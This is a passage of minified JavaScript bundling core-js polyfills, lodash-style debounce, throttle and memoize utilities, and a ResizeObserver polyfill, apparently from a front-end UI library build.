String(t).replace(xt,".").toLowerCase()},Ot=wt.data={},St=wt.NATIVE="N",_t=wt.POLYFILL="P",At=wt,Tt=A.f,kt=function(t,e){var n,r,o,s,a,l=t.target,c=t.global,u=t.stat;if(n=c?i:u?i[l]||C(l,{}):(i[l]||{}).prototype)for(r in e){if(s=e[r],o=t.noTargetGet?(a=Tt(n,r))&&a.value:n[r],!At(c?r:l+(u?".":"#")+r,t.forced)&&void 0!==o){if(typeof s==typeof o)continue;bt(s,o)}(t.sham||o&&o.sham)&&j(s,"sham",!0),tt(n,r,s,t)}},$t=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t},jt=function(t,e,n){if($t(t),void 0===e)return t;switch(n){case 0:return function(){return t.call(e)};case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,i){return t.call(e,n,r,i)}}return function(){return t.apply(e,arguments)}},Ct=function(t){return Object(v(t))},Lt=Array.isArray||function(t){return"Array"==h(t)},Mt=!!Object.getOwnPropertySymbols&&!o((function(){return!String(Symbol())})),Rt=Mt&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,Pt=D("wks"),Wt=i.Symbol,Nt=Rt?Wt:Wt&&Wt.withoutSetter||V,It=function(t){return x(Pt,t)||(Mt&&x(Wt,t)?Pt[t]=Wt[t]:Pt[t]=Nt("Symbol."+t)),Pt[t]},zt=It("species"),Dt=function(t,e){var n;return Lt(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!Lt(n.prototype)?g(n)&&null===(n=n[zt])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===e?0:e)},Bt=[].push,Ft=function(t){var e=1==t,n=2==t,r=3==t,i=4==t,o=6==t,s=5==t||o;return function(a,l,c,u){for(var f,h,d=Ct(a),v=p(d),m=jt(l,c,3),g=lt(v.length),y=0,b=u||Dt,x=e?b(a,g):n?b(a,0):void 0;g>y;y++)if((s||y in v)&&(h=m(f=v[y],y,d),t))if(e)x[y]=h;else if(h)switch(t){case 3:return!0;case 5:return f;case 6:return y;case 2:Bt.call(x,f)}else if(i)return!1;return o?-1:r||i?i:x}},Vt={forEach:Ft(0),map:Ft(1),filter:Ft(2),some:Ft(3),every:Ft(4),find:Ft(5),findIndex:Ft(6)},qt=function(t,e){var n=[][t];return!!n&&o((function(){n.call(null,e||function(){throw 1},1)}))},Ht=Object.defineProperty,Yt={},Xt=function(t){throw t},Gt=function(t,e){if(x(Yt,t))return Yt[t];e||(e={});var n=[][t],r=!!x(e,"ACCESSORS")&&e.ACCESSORS,i=x(e,0)?e[0]:Xt,a=x(e,1)?e[1]:void 0;return Yt[t]=!!n&&!o((function(){if(r&&!s)return!0;var t={length:-1};r?Ht(t,1,{enumerable:!0,get:Xt}):t[1]=1,n.call(t,i,a)}))},Ut=Vt.forEach,Jt=qt("forEach"),Kt=Gt("forEach"),Qt=Jt&&Kt?[].forEach:function(t){return Ut(this,t,arguments.length>1?arguments[1]:void 0)};kt({target:"Array",proto:!0,forced:[].forEach!=Qt},{forEach:Qt});var Zt={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0};for(var te in Zt){var ee=i[te],ne=ee&&ee.prototype;if(ne&&ne.forEach!==Qt)try{j(ne,"forEach",Qt)}catch(t){ne.forEach=Qt}}var re,ie,oe=!("undefined"==typeof window||!window.document||!window.document.createElement),se=rt("navigator","userAgent")||"",ae=i.process,le=ae&&ae.versions,ce=le&&le.v8;ce?ie=(re=ce.split("."))[0]+re[1]:se&&(!(re=se.match(/Edge\/(\d+)/))||re[1]>=74)&&(re=se.match(/Chrome\/(\d+)/))&&(ie=re[1]);var ue=ie&&+ie,fe=It("species"),he=Vt.filter,de=function(t){return ue>=51||!o((function(){var e=[];return(e.constructor={})[fe]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}("filter"),pe=Gt("filter");kt({target:"Array",proto:!0,forced:!de||!pe},{filter:function(t){return he(this,t,arguments.length>1?arguments[1]:void 0)}});var ve,me=Object.keys||function(t){return dt(t,pt)},ge=s?Object.defineProperties:function(t,e){T(t);for(var n,r=me(e),i=r.length,o=0;i>o;)$.f(t,n=r[o++],e[n]);return t},ye=rt("document","documentElement"),be=H("IE_PROTO"),xe=function(){},we=function(t){return"<script>"+t+"<\/script>"},Ee=function(){try{ve=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t,e;Ee=ve?function(t){t.write(we("")),t.close();var e=t.parentWindow.Object;return t=null,e}(ve):((e=O("iframe")).style.display="none",ye.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(we("document.F=Object")),t.close(),t.F);for(var n=pt.length;n--;)delete Ee.prototype[pt[n]];return Ee()};Y[be]=!0;var Oe=Object.create||function(t,e){var n;return null!==t?(xe.prototype=T(t),n=new xe,xe.prototype=null,n[be]=t):n=Ee(),void 0===e?n:ge(n,e)},Se=It("unscopables"),_e=Array.prototype;null==_e[Se]&&$.f(_e,Se,{configurable:!0,value:Oe(null)});var Ae,Te,ke,$e=function(t){_e[Se][t]=!0},je={},Ce=!o((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})),Le=H("IE_PROTO"),Me=Object.prototype,Re=Ce?Object.getPrototypeOf:function(t){return t=Ct(t),x(t,Le)?t[Le]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?Me:null},Pe=It("iterator"),We=!1;[].keys&&("next"in(ke=[].keys())?(Te=Re(Re(ke)))!==Object.prototype&&(Ae=Te):We=!0),null==Ae&&(Ae={}),x(Ae,Pe)||j(Ae,Pe,(function(){return this}));var Ne={IteratorPrototype:Ae,BUGGY_SAFARI_ITERATORS:We},Ie=$.f,ze=It("toStringTag"),De=function(t,e,n){t&&!x(t=n?t:t.prototype,ze)&&Ie(t,ze,{configurable:!0,value:e})},Be=Ne.IteratorPrototype,Fe=function(){return this},Ve=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),e=n instanceof Array}catch(t){}return function(n,r){return T(n),function(t){if(!g(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype")}(r),e?t.call(n,r):n.__proto__=r,n}}():void 0),qe=Ne.IteratorPrototype,He=Ne.BUGGY_SAFARI_ITERATORS,Ye=It("iterator"),Xe=function(){return this},Ge=function(t,e,n,r,i,o,s){!function(t,e,n){var r=e+" Iterator";t.prototype=Oe(Be,{next:u(1,n)}),De(t,r,!1),je[r]=Fe}(n,e,r);var a,l,c,f=function(t){if(t===i&&m)return m;if(!He&&t in p)return p[t];switch(t){case"keys":case"values":case"entries":return function(){return new n(this,t)}}return function(){return new n(this)}},h=e+" Iterator",d=!1,p=t.prototype,v=p[Ye]||p["@@iterator"]||i&&p[i],m=!He&&v||f(i),g="Array"==e&&p.entries||v;if(g&&(a=Re(g.call(new t)),qe!==Object.prototype&&a.next&&(Re(a)!==qe&&(Ve?Ve(a,qe):"function"!=typeof a[Ye]&&j(a,Ye,Xe)),De(a,h,!0))),"values"==i&&v&&"values"!==v.name&&(d=!0,m=function(){return v.call(this)}),p[Ye]!==m&&j(p,Ye,m),je[e]=m,i)if(l={values:f("values"),keys:o?m:f("keys"),entries:f("entries")},s)for(c in l)(He||d||!(c in p))&&tt(p,c,l[c]);else kt({target:e,proto:!0,forced:He||d},l);return l},Ue=Z.set,Je=Z.getterFor("Array Iterator"),Ke=Ge(Array,"Array",(function(t,e){Ue(this,{type:"Array Iterator",target:m(t),index:0,kind:e})}),(function(){var t=Je(this),e=t.target,n=t.kind,r=t.index++;return!e||r>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:e[r],done:!1}:{value:[r,e[r]],done:!1}}),"values");je.Arguments=je.Array,$e("keys"),$e("values"),$e("entries");var Qe=Object.assign,Ze=Object.defineProperty,tn=!Qe||o((function(){if(s&&1!==Qe({b:1},Qe(Ze({},"a",{enumerable:!0,get:function(){Ze(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},n=Symbol();return t[n]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){e[t]=t})),7!=Qe({},t)[n]||"abcdefghijklmnopqrst"!=me(Qe({},e)).join("")}))?function(t,e){for(var n=Ct(t),r=arguments.length,i=1,o=gt.f,a=c.f;r>i;)for(var l,u=p(arguments[i++]),f=o?me(u).concat(o(u)):me(u),h=f.length,d=0;h>d;)l=f[d++],s&&!a.call(u,l)||(n[l]=u[l]);return n}:Qe;kt({target:"Object",stat:!0,forced:Object.assign!==tn},{assign:tn});var en={};en[It("toStringTag")]="z";var nn="[object z]"===String(en),rn=It("toStringTag"),on="Arguments"==h(function(){return arguments}()),sn=nn?h:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),rn))?n:on?h(e):"Object"==(r=h(e))&&"function"==typeof e.callee?"Arguments":r},an=nn?{}.toString:function(){return"[object "+sn(this)+"]"};nn||tt(Object.prototype,"toString",an,{unsafe:!0});var ln="\t\n\v\f\r                　\u2028\u2029\ufeff",cn="["+ln+"]",un=RegExp("^"+cn+cn+"*"),fn=RegExp(cn+cn+"*$"),hn=function(t){return function(e){var n=String(v(e));return 1&t&&(n=n.replace(un,"")),2&t&&(n=n.replace(fn,"")),n}},dn=(hn(1),hn(2),hn(3)),pn=i.parseInt,vn=/^[+-]?0[Xx]/,mn=8!==pn(ln+"08")||22!==pn(ln+"0x16")?function(t,e){var n=dn(String(t));return pn(n,e>>>0||(vn.test(n)?16:10))}:pn;kt({global:!0,forced:parseInt!=mn},{parseInt:mn});var gn=function(t){return function(e,n){var r,i,o=String(v(e)),s=st(n),a=o.length;return s<0||s>=a?t?"":void 0:(r=o.charCodeAt(s))<55296||r>56319||s+1===a||(i=o.charCodeAt(s+1))<56320||i>57343?t?o.charAt(s):r:t?o.slice(s,s+2):i-56320+(r-55296<<10)+65536}},yn={codeAt:gn(!1),charAt:gn(!0)},bn=yn.charAt,xn=Z.set,wn=Z.getterFor("String Iterator");Ge(String,"String",(function(t){xn(this,{type:"String Iterator",string:String(t),index:0})}),(function(){var t,e=wn(this),n=e.string,r=e.index;return r>=n.length?{value:void 0,done:!0}:(t=bn(n,r),e.index+=t.length,{value:t,done:!1})}));var En=function(t,e,n){for(var r in e)tt(t,r,e[r],n);return t},On=!o((function(){return Object.isExtensible(Object.preventExtensions({}))})),Sn=n((function(t){var e=$.f,n=V("meta"),r=0,i=Object.isExtensible||function(){return!0},o=function(t){e(t,n,{value:{objectID:"O"+ ++r,weakData:{}}})},s=t.exports={REQUIRED:!1,fastKey:function(t,e){if(!g(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!x(t,n)){if(!i(t))return"F";if(!e)return"E";o(t)}return t[n].objectID},getWeakData:function(t,e){if(!x(t,n)){if(!i(t))return!0;if(!e)return!1;o(t)}return t[n].weakData},onFreeze:function(t){return On&&s.REQUIRED&&i(t)&&!x(t,n)&&o(t),t}};Y[n]=!0})),_n=(Sn.REQUIRED,Sn.fastKey,Sn.getWeakData,Sn.onFreeze,It("iterator")),An=Array.prototype,Tn=It("iterator"),kn=function(t,e,n,r){try{return r?e(T(n)[0],n[1]):e(n)}catch(e){var i=t.return;throw void 0!==i&&T(i.call(t)),e}},$n=n((function(t){var e=function(t,e){this.stopped=t,this.result=e};(t.exports=function(t,n,r,i,o){var s,a,l,c,u,f,h,d,p=jt(n,r,i?2:1);if(o)s=t;else{if("function"!=typeof(a=function(t){if(null!=t)return t[Tn]||t["@@iterator"]||je[sn(t)]}(t)))throw TypeError("Target is not iterable");if(void 0!==(d=a)&&(je.Array===d||An[_n]===d)){for(l=0,c=lt(t.length);c>l;l++)if((u=i?p(T(h=t[l])[0],h[1]):p(t[l]))&&u instanceof e)return u;return new e(!1)}s=a.call(t)}for(f=s.next;!(h=f.call(s)).done;)if("object"==typeof(u=kn(s,p,h.value,i))&&u&&u instanceof e)return u;return new e(!1)}).stop=function(t){return new e(!0,t)}})),jn=function(t,e,n){if(!(t instanceof e))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return t},Cn=It("iterator"),Ln=!1;try{var Mn=0,Rn={next:function(){return{done:!!Mn++}},return:function(){Ln=!0}};Rn[Cn]=function(){return this},Array.from(Rn,(function(){throw 2}))}catch(t){}var Pn=function(t,e,n){var r=-1!==t.indexOf("Map"),s=-1!==t.indexOf("Weak"),a=r?"set":"add",l=i[t],c=l&&l.prototype,u=l,f={},h=function(t){var e=c[t];tt(c,t,"add"==t?function(t){return e.call(this,0===t?0:t),this}:"delete"==t?function(t){return!(s&&!g(t))&&e.call(this,0===t?0:t)}:"get"==t?function(t){return s&&!g(t)?void 0:e.call(this,0===t?0:t)}:"has"==t?function(t){return!(s&&!g(t))&&e.call(this,0===t?0:t)}:function(t,n){return e.call(this,0===t?0:t,n),this})};if(At(t,"function"!=typeof l||!(s||c.forEach&&!o((function(){(new l).entries().next()})))))u=n.getConstructor(e,t,r,a),Sn.REQUIRED=!0;else if(At(t,!0)){var d=new u,p=d[a](s?{}:-0,1)!=d,v=o((function(){d.has(1)})),m=function(t,e){if(!e&&!Ln)return!1;var n=!1;try{var r={};r[Cn]=function(){return{next:function(){return{done:n=!0}}}},t(r)}catch(t){}return n}((function(t){new l(t)})),y=!s&&o((function(){for(var t=new l,e=5;e--;)t[a](e,e);return!t.has(-0)}));m||((u=e((function(e,n){jn(e,u,t);var i=function(t,e,n){var r,i;return Ve&&"function"==typeof(r=e.constructor)&&r!==n&&g(i=r.prototype)&&i!==n.prototype&&Ve(t,i),t}(new l,e,u);return null!=n&&$n(n,i[a],i,r),i}))).prototype=c,c.constructor=u),(v||y)&&(h("delete"),h("has"),r&&h("get")),(y||p)&&h(a),s&&c.clear&&delete c.clear}return f[t]=u,kt({global:!0,forced:u!=l},f),De(u,t),s||n.setStrong(u,t,r),u},Wn=Sn.getWeakData,Nn=Z.set,In=Z.getterFor,zn=Vt.find,Dn=Vt.findIndex,Bn=0,Fn=function(t){return t.frozen||(t.frozen=new Vn)},Vn=function(){this.entries=[]},qn=function(t,e){return zn(t.entries,(function(t){return t[0]===e}))};Vn.prototype={get:function(t){var e=qn(this,t);if(e)return e[1]},has:function(t){return!!qn(this,t)},set:function(t,e){var n=qn(this,t);n?n[1]=e:this.entries.push([t,e])},delete:function(t){var e=Dn(this.entries,(function(e){return e[0]===t}));return~e&&this.entries.splice(e,1),!!~e}};var Hn={getConstructor:function(t,e,n,r){var i=t((function(t,o){jn(t,i,e),Nn(t,{type:e,id:Bn++,frozen:void 0}),null!=o&&$n(o,t[r],t,n)})),o=In(e),s=function(t,e,n){var r=o(t),i=Wn(T(e),!0);return!0===i?Fn(r).set(e,n):i[r.id]=n,t};return En(i.prototype,{delete:function(t){var e=o(this);if(!g(t))return!1;var n=Wn(t);return!0===n?Fn(e).delete(t):n&&x(n,e.id)&&delete n[e.id]},has:function(t){var e=o(this);if(!g(t))return!1;var n=Wn(t);return!0===n?Fn(e).has(t):n&&x(n,e.id)}}),En(i.prototype,n?{get:function(t){var e=o(this);if(g(t)){var n=Wn(t);return!0===n?Fn(e).get(t):n?n[e.id]:void 0}},set:function(t,e){return s(this,t,e)}}:{add:function(t){return s(this,t,!0)}}),i}},Yn=(n((function(t){var e,n=Z.enforce,r=!i.ActiveXObject&&"ActiveXObject"in i,o=Object.isExtensible,s=function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},a=t.exports=Pn("WeakMap",s,Hn);if(z&&r){e=Hn.getConstructor(s,"WeakMap",!0),Sn.REQUIRED=!0;var l=a.prototype,c=l.delete,u=l.has,f=l.get,h=l.set;En(l,{delete:function(t){if(g(t)&&!o(t)){var r=n(this);return r.frozen||(r.frozen=new e),c.call(this,t)||r.frozen.delete(t)}return c.call(this,t)},has:function(t){if(g(t)&&!o(t)){var r=n(this);return r.frozen||(r.frozen=new e),u.call(this,t)||r.frozen.has(t)}return u.call(this,t)},get:function(t){if(g(t)&&!o(t)){var r=n(this);return r.frozen||(r.frozen=new e),u.call(this,t)?f.call(this,t):r.frozen.get(t)}return f.call(this,t)},set:function(t,r){if(g(t)&&!o(t)){var i=n(this);i.frozen||(i.frozen=new e),u.call(this,t)?h.call(this,t,r):i.frozen.set(t,r)}else h.call(this,t,r);return this}})}})),It("iterator")),Xn=It("toStringTag"),Gn=Ke.values;for(var Un in Zt){var Jn=i[Un],Kn=Jn&&Jn.prototype;if(Kn){if(Kn[Yn]!==Gn)try{j(Kn,Yn,Gn)}catch(t){Kn[Yn]=Gn}if(Kn[Xn]||j(Kn,Xn,Un),Zt[Un])for(var Qn in Ke)if(Kn[Qn]!==Ke[Qn])try{j(Kn,Qn,Ke[Qn])}catch(t){Kn[Qn]=Ke[Qn]}}}var Zn=/^\s+|\s+$/g,tr=/^[-+]0x[0-9a-f]+$/i,er=/^0b[01]+$/i,nr=/^0o[0-7]+$/i,rr=parseInt,ir="object"==typeof t&&t&&t.Object===Object&&t,or="object"==typeof self&&self&&self.Object===Object&&self,sr=ir||or||Function("return this")(),ar=Object.prototype.toString,lr=Math.max,cr=Math.min,ur=function(){return sr.Date.now()};function fr(t,e,n){var r,i,o,s,a,l,c=0,u=!1,f=!1,h=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function d(e){var n=r,o=i;return r=i=void 0,c=e,s=t.apply(o,n)}function p(t){return c=t,a=setTimeout(m,e),u?d(t):s}function v(t){var n=t-l;return void 0===l||n>=e||n<0||f&&t-c>=o}function m(){var t=ur();if(v(t))return g(t);a=setTimeout(m,function(t){var n=e-(t-l);return f?cr(n,o-(t-c)):n}(t))}function g(t){return a=void 0,h&&r?d(t):(r=i=void 0,s)}function y(){var t=ur(),n=v(t);if(r=arguments,i=this,l=t,n){if(void 0===a)return p(l);if(f)return a=setTimeout(m,e),d(l)}return void 0===a&&(a=setTimeout(m,e)),s}return e=dr(e)||0,hr(n)&&(u=!!n.leading,o=(f="maxWait"in n)?lr(dr(n.maxWait)||0,e):o,h="trailing"in n?!!n.trailing:h),y.cancel=function(){void 0!==a&&clearTimeout(a),c=0,r=l=i=a=void 0},y.flush=function(){return void 0===a?s:g(ur())},y}function hr(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function dr(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==ar.call(t)}(t))return NaN;if(hr(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=hr(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(Zn,"");var n=er.test(t);return n||nr.test(t)?rr(t.slice(2),n?2:8):tr.test(t)?NaN:+t}var pr=function(t,e,n){var r=!0,i=!0;if("function"!=typeof t)throw new TypeError("Expected a function");return hr(n)&&(r="leading"in n?!!n.leading:r,i="trailing"in n?!!n.trailing:i),fr(t,e,{leading:r,maxWait:e,trailing:i})},vr=/^\s+|\s+$/g,mr=/^[-+]0x[0-9a-f]+$/i,gr=/^0b[01]+$/i,yr=/^0o[0-7]+$/i,br=parseInt,xr="object"==typeof t&&t&&t.Object===Object&&t,wr="object"==typeof self&&self&&self.Object===Object&&self,Er=xr||wr||Function("return this")(),Or=Object.prototype.toString,Sr=Math.max,_r=Math.min,Ar=function(){return Er.Date.now()};function Tr(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function kr(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==Or.call(t)}(t))return NaN;if(Tr(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=Tr(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(vr,"");var n=gr.test(t);return n||yr.test(t)?br(t.slice(2),n?2:8):mr.test(t)?NaN:+t}var $r=function(t,e,n){var r,i,o,s,a,l,c=0,u=!1,f=!1,h=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function d(e){var n=r,o=i;return r=i=void 0,c=e,s=t.apply(o,n)}function p(t){return c=t,a=setTimeout(m,e),u?d(t):s}function v(t){var n=t-l;return void 0===l||n>=e||n<0||f&&t-c>=o}function m(){var t=Ar();if(v(t))return g(t);a=setTimeout(m,function(t){var n=e-(t-l);return f?_r(n,o-(t-c)):n}(t))}function g(t){return a=void 0,h&&r?d(t):(r=i=void 0,s)}function y(){var t=Ar(),n=v(t);if(r=arguments,i=this,l=t,n){if(void 0===a)return p(l);if(f)return a=setTimeout(m,e),d(l)}return void 0===a&&(a=setTimeout(m,e)),s}return e=kr(e)||0,Tr(n)&&(u=!!n.leading,o=(f="maxWait"in n)?Sr(kr(n.maxWait)||0,e):o,h="trailing"in n?!!n.trailing:h),y.cancel=function(){void 0!==a&&clearTimeout(a),c=0,r=l=i=a=void 0},y.flush=function(){return void 0===a?s:g(Ar())},y},jr=/^\[object .+?Constructor\]$/,Cr="object"==typeof t&&t&&t.Object===Object&&t,Lr="object"==typeof self&&self&&self.Object===Object&&self,Mr=Cr||Lr||Function("return this")(),Rr=Array.prototype,Pr=Function.prototype,Wr=Object.prototype,Nr=Mr["__core-js_shared__"],Ir=function(){var t=/[^.]+$/.exec(Nr&&Nr.keys&&Nr.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}(),zr=Pr.toString,Dr=Wr.hasOwnProperty,Br=Wr.toString,Fr=RegExp("^"+zr.call(Dr).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Vr=Rr.splice,qr=Qr(Mr,"Map"),Hr=Qr(Object,"create");function Yr(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Xr(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Gr(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Ur(t,e){for(var n,r,i=t.length;i--;)if((n=t[i][0])===(r=e)||n!=n&&r!=r)return i;return-1}function Jr(t){return!(!ti(t)||(e=t,Ir&&Ir in e))&&(function(t){var e=ti(t)?Br.call(t):"";return"[object Function]"==e||"[object GeneratorFunction]"==e}(t)||function(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}(t)?Fr:jr).test(function(t){if(null!=t){try{return zr.call(t)}catch(t){}try{return t+""}catch(t){}}return""}(t));var e}function Kr(t,e){var n,r,i=t.__data__;return("string"==(r=typeof(n=e))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?i["string"==typeof e?"string":"hash"]:i.map}function Qr(t,e){var n=function(t,e){return null==t?void 0:t[e]}(t,e);return Jr(n)?n:void 0}function Zr(t,e){if("function"!=typeof t||e&&"function"!=typeof e)throw new TypeError("Expected a function");var n=function(){var r=arguments,i=e?e.apply(this,r):r[0],o=n.cache;if(o.has(i))return o.get(i);var s=t.apply(this,r);return n.cache=o.set(i,s),s};return n.cache=new(Zr.Cache||Gr),n}function ti(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}Yr.prototype.clear=function(){this.__data__=Hr?Hr(null):{}},Yr.prototype.delete=function(t){return this.has(t)&&delete this.__data__[t]},Yr.prototype.get=function(t){var e=this.__data__;if(Hr){var n=e[t];return"__lodash_hash_undefined__"===n?void 0:n}return Dr.call(e,t)?e[t]:void 0},Yr.prototype.has=function(t){var e=this.__data__;return Hr?void 0!==e[t]:Dr.call(e,t)},Yr.prototype.set=function(t,e){return this.__data__[t]=Hr&&void 0===e?"__lodash_hash_undefined__":e,this},Xr.prototype.clear=function(){this.__data__=[]},Xr.prototype.delete=function(t){var e=this.__data__,n=Ur(e,t);return!(n<0||(n==e.length-1?e.pop():Vr.call(e,n,1),0))},Xr.prototype.get=function(t){var e=this.__data__,n=Ur(e,t);return n<0?void 0:e[n][1]},Xr.prototype.has=function(t){return Ur(this.__data__,t)>-1},Xr.prototype.set=function(t,e){var n=this.__data__,r=Ur(n,t);return r<0?n.push([t,e]):n[r][1]=e,this},Gr.prototype.clear=function(){this.__data__={hash:new Yr,map:new(qr||Xr),string:new Yr}},Gr.prototype.delete=function(t){return Kr(this,t).delete(t)},Gr.prototype.get=function(t){return Kr(this,t).get(t)},Gr.prototype.has=function(t){return Kr(this,t).has(t)},Gr.prototype.set=function(t,e){return Kr(this,t).set(t,e),this},Zr.Cache=Gr;var ei=Zr,ni=function(){if("undefined"!=typeof Map)return Map;function t(t,e){var n=-1;return t.some((function(t,r){return t[0]===e&&(n=r,!0)})),n}return function(){function e(){this.__entries__=[]}return Object.defineProperty(e.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),e.prototype.get=function(e){var n=t(this.__entries__,e),r=this.__entries__[n];return r&&r[1]},e.prototype.set=function(e,n){var r=t(this.__entries__,e);~r?this.__entries__[r][1]=n:this.__entries__.push([e,n])},e.prototype.delete=function(e){var n=this.__entries__,r=t(n,e);~r&&n.splice(r,1)},e.prototype.has=function(e){return!!~t(this.__entries__,e)},e.prototype.clear=function(){this.__entries__.splice(0)},e.prototype.forEach=function(t,e){void 0===e&&(e=null);for(var n=0,r=this.__entries__;n<r.length;n++){var i=r[n];t.call(e,i[1],i[0])}},e}()}(),ri="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,ii=void 0!==e&&e.Math===Math?e:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),oi="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(ii):function(t){return setTimeout((function(){return t(Date.now())}),1e3/60)},si=["top","right","bottom","left","width","height","size","weight"],ai="undefined"!=typeof MutationObserver,li=function(){function t(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(t,e){var n=!1,r=!1,i=0;function o(){n&&(n=!1,t()),r&&a()}function s(){oi(o)}function a(){var t=Date.now();if(n){if(t-i<2)return;r=!0}else n=!0,r=!1,setTimeout(s,e);i=t}return a}(this.refresh.bind(this),20)}return t.prototype.addObserver=function(t){~this.observers_.indexOf(t)||this.observers_.push(t),this.connected_||this.connect_()},t.prototype.removeObserver=function(t){var e=this.observers_,n=e.indexOf(t);~n&&e.splice(n,1),!e.length&&this.connected_&&this.disconnect_()},t.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},t.prototype.updateObservers_=function(){var t=this.observers_.filter((function(t){return t.gatherActive(),t.hasActive()}));return t.forEach((function(t){return t.broadcastActive()})),t.length>0},t.prototype.connect_=function(){ri&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),ai?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},t.prototype.disconnect_=function(){ri&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},t.prototype.onTransitionEnd_=function(t){var e=t.propertyName,n=void 0===e?"":e;si.some((function(t){return!!~n.indexOf(t)}))&&this.refresh()},t.getInstance=function(){return this.instance_||(this.instance_=new t),this.instance_},t.instance_=null,t}(),ci=function(t,e){for(var n=0,r=Object.keys(e);n<r.length;n++){var i=r[n];Object.defineProperty(t,i,{value:e[i],enumerable:!1,writable:!1,configurable:!0})}return t},ui=function(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView||ii},fi=gi(0,0,0,0);function hi(t){return parseFloat(t)||0}function di(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];return e.reduce((function(e,n){return e+hi(t["border-"+n+"-width"])}),0)}function pi(t){var e=t.clientWidth,n=t.clientHeight;if(!e&&!n)return fi;var r=ui(t).getComputedStyle(t),i=function(t){for(var e={},n=0,r=["top","right","bottom","left"];n<r.length;n++){var i=r[n],o=t["padding-"+i];e[i]=hi(o)}return e}(r),o=i.left+i.right,s=i.top+i.bottom,a=hi(r.width),l=hi(r.height);if("border-box"===r.boxSizing&&(Math.round(a+o)!==e&&(a-=di(r,"left","right")+o),Math.round(l+s)!==n&&(l-=di(r,"top","bottom")+s)),!function(t){return t===ui(t).document.documentElement}(t)){var c=Math.round(a+o)-e,u=Math.round(l+s)-n;1!==Math.abs(c)&&(a-=c),1!==Math.abs(u)&&(l-=u)}return gi(i.left,i.top,a,l)}var vi="undefined"!=typeof SVGGraphicsElement?function(t){return t instanceof ui(t).SVGGraphicsElement}:function(t){return t instanceof ui(t).SVGElement&&"function"==typeof t.getBBox};function mi(t){return ri?vi(t)?function(t){var e=t.getBBox();return 